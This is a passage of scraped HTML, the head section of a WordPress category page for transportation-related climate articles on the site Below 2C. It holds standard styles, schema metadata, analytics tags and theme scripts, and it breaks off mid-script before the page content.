

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://below2c.org/category/solutions/transportation/?filter_by=featured
body_size: 28296
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <title>Transportation Archives - Below 2C</title>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <link rel="pingback" href="/xmlrpc.php">
  <style type="text/css">
                                        .heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}
                                                                                        .heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                        .heateor_sss_horizontal_sharing .heateorSssTCBackground{
                                color:#666;
                        }
                                        .heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                .heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{
                                                        color: #fff;
                                                border-width: 0px;
                        border-style: solid;
                        border-color: transparent;
                }
                                .heateor_sss_vertical_sharing .heateorSssTCBackground{
                        color:#666;
                }
                                                .heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{
                                                border-color: transparent;
                }
                @media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}             
  </style>
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/03/favicon.png">
  <link rel="canonical" href="https://below2c.org/category/solutions/transportation/?filter_by=featured">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Transportation Archives - Below 2C">
  <meta property="og:url" content="https://below2c.org/category/solutions/transportation/">
  <meta property="og:site_name" content="Below 2C">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:site" content="@Below2C_">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://below2c.org/category/solutions/transportation/","url":"https://below2c.org/category/solutions/transportation/","name":"Transportation Archives - Below 2C","isPartOf":{"@id":"https://below2c.org/#website"},"primaryImageOfPage":{"@id":"https://below2c.org/category/solutions/transportation/#primaryimage"},"image":{"@id":"https://below2c.org/category/solutions/transportation/#primaryimage"},"thumbnailUrl":"https://below2c.org/wp-content/uploads/2021/03/Add-a-subheading-001.jpg","breadcrumb":{"@id":"https://below2c.org/category/solutions/transportation/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/category/solutions/transportation/#primaryimage","url":"https://below2c.org/wp-content/uploads/2021/03/Add-a-subheading-001.jpg","contentUrl":"https://below2c.org/wp-content/uploads/2021/03/Add-a-subheading-001.jpg","width":640,"height":360,"caption":"Why My Next Vehicle Will Be Electric, Below2C"},{"@type":"BreadcrumbList","@id":"https://below2c.org/category/solutions/transportation/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://below2c.org/"},{"@type":"ListItem","position":2,"name":"Solutions","item":"https://below2c.org/category/solutions/"},{"@type":"ListItem","position":3,"name":"Transportation"}]},{"@type":"WebSite","@id":"https://below2c.org/#website","url":"https://below2c.org/","name":"Below 2C","description":"","publisher":{"@id":"https://below2c.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://below2c.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://below2c.org/#organization","name":"Below2C","url":"https://below2c.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://below2c.org/#/schema/logo/image/","url":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","contentUrl":"https://below2c.org/wp-content/uploads/2017/04/qqq.png","width":396,"height":350,"caption":"Below2C"},"image":{"@id":"https://below2c.org/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Below2C.Org/","https://twitter.com/Below2C_","https://www.instagram.com/Below2C/","https://www.linkedin.com/in/rolly-montpellier-9393aa64/","https://www.pinterest.ca/Below2C/"]}]}
  </script>
  <link rel="dns-prefetch" href="//platform-api.sharethis.com">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//use.fontawesome.com">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Feed" href="/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Comments Feed" href="/comments/feed/">
  <link rel="alternate" type="application/rss+xml" title="Below 2C » Transportation Category Feed" href="/category/solutions/transportation/feed/">
  <script type="text/javascript">
  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/below2c.org\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
  !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 0.07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="sbi_styles-css" href="/wp-content/plugins/instagram-feed/css/sbi-styles.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="embed-action-network-css" href="/wp-content/plugins/wp-action-network/blocks/block.css" type="text/css" media="all">
  <link rel="stylesheet" id="classic-theme-styles-css" href="/wp-includes/css/classic-themes.min.css" type="text/css" media="all">
  <style id="global-styles-inline-css" type="text/css">
  body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
  .wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
  :where(.wp-block-columns.is-layout-flex){gap: 2em;}
  .wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
  </style>
  <link rel="stylesheet" id="td-plugin-newsletter-css" href="/wp-content/plugins/td-newsletter/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-plugin-multi-purpose-css" href="/wp-content/plugins/td-composer/td-multi-purpose/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Montserrat%3A400%7CLato%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&display=swap&ver=12.3" type="text/css" media="all">
  <link rel="stylesheet" id="heateor_sss_frontend_css-css" href="/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <style id="td-theme-inline-css" type="text/css">
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
        
  </style>
  <link rel="stylesheet" id="td-theme-child-css" href="/wp-content/themes/Newspaper-child/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-css" href="https://use.fontawesome.com/releases/v5.15.4/css/all.css" type="text/css" media="all">
  <link rel="stylesheet" id="bfa-font-awesome-v4-shim-css" href="https://use.fontawesome.com/releases/v5.15.4/css/v4-shims.css" type="text/css" media="all">
  <style id="bfa-font-awesome-v4-shim-inline-css" type="text/css">

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-brands-400.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-solid-900.svg#fontawesome') format('svg');
                        }

                        @font-face {
                                font-family: 'FontAwesome';
                                src: url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.eot?#iefix') format('embedded-opentype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff2') format('woff2'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.woff') format('woff'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.ttf') format('truetype'),
                                url('https://use.fontawesome.com/releases/v5.15.4/webfonts/fa-regular-400.svg#fontawesome') format('svg');
                                unicode-range: U+F004-F005,U+F007,U+F017,U+F022,U+F024,U+F02E,U+F03E,U+F044,U+F057-F059,U+F06E,U+F070,U+F075,U+F07B-F07C,U+F080,U+F086,U+F089,U+F094,U+F09D,U+F0A0,U+F0A4-F0A7,U+F0C5,U+F0C7-F0C8,U+F0E0,U+F0EB,U+F0F3,U+F0F8,U+F0FE,U+F111,U+F118-F11A,U+F11C,U+F133,U+F144,U+F146,U+F14A,U+F14D-F14E,U+F150-F152,U+F15B-F15C,U+F164-F165,U+F185-F186,U+F191-F192,U+F1AD,U+F1C1-F1C9,U+F1CD,U+F1D8,U+F1E3,U+F1EA,U+F1F6,U+F1F9,U+F20A,U+F247-F249,U+F24D,U+F254-F25B,U+F25D,U+F267,U+F271-F274,U+F279,U+F28B,U+F28D,U+F2B5-F2B6,U+F2B9,U+F2BB,U+F2BD,U+F2C1-F2C2,U+F2D0,U+F2D2,U+F2DC,U+F2ED,U+F328,U+F358-F35B,U+F3A5,U+F3D1,U+F410,U+F4AD;
                        }
                
  </style>
  <link rel="stylesheet" id="css-focuswp-css" href="/wp-content/plugins/focus-slider/assets/css/focuswp.css" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-legacy-framework-front-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-standard-pack-framework-front-style-css" href="/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/politics/demo_style.css" type="text/css" media="all">
  <link rel="stylesheet" id="tdb_style_cloud_templates_front-css" href="/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css" type="text/css" media="all">
  <script type="text/javascript" src="/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js" id="monsterinsights-frontend-script-js"></script>
  <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="monsterinsights-frontend-script-js-extra">
  /* <![CDATA[ */
  var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/below2c.org","hash_tracking":"false","v4_id":"G-1M3BEXVPCN"};/* ]]> */
  </script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga&property=5ee0db2c84a278001200faed" id="googleanalytics-platform-sharethis-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/categories/11645">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <style type="text/css">
  .feedzy-rss-link-icon:after {
        content: url("/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
        margin-left: 3px;
  }
  </style>
  <script>
        window.tdb_globals = {"wpRestNonce":"03718366b5","wpRestUrl":"https:\/\/below2c.org\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
  </script>
  <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
  </style>
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

                if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

                if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tdc_is_installed="yes";
  var td_ajax_url="https:\/\/below2c.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.3";
  var td_get_template_directory_uri="https:\/\/below2c.org\/wp-content\/plugins\/td-composer\/legacy\/common";
  var tds_snap_menu="snap";
  var tds_logo_on_sticky="show_header_logo";
  var tds_header_style="11";
  var td_please_wait="Please wait...";
  var td_email_user_pass_incorrect="User or password incorrect!";
  var td_email_user_incorrect="Email or username incorrect!";
  var td_email_incorrect="Email incorrect!";
  var td_user_incorrect="Username incorrect!";
